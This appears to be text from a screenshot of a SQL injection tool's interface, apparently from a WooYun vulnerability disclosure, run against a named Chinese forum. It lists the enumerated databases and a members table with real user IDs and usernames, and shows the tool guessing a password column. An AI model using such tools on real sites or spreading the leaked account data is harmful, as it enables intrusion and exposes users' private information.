 Target: http://bbs.zhulong.com/forum.php?gid=86
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5
Stop Get DBs Get Tables Get Columns Get Data Save Tables Save
zhulong_bbs
information_schema
test
common_hotlog
zluc_members
uid uname real_name permission
8066 dingyq
71570 service816
2679959 redest
3419187 pangying
4319634 service818
4505639 service888
4721568 service823
4786941 service805
5809135 yuexin2
6816325
Use Group_Concat (MySQL Only) All in one request. Force to use it Clear list on get
Status: Finding Columns
Table found: zluc_members
Count(column_name) of information_schema.columns where table_schema=0x74657374 and tab
It seems information_schema table does not exist! Trying to guess columns!
Guessing column(4/478): pass
www.wooyun.org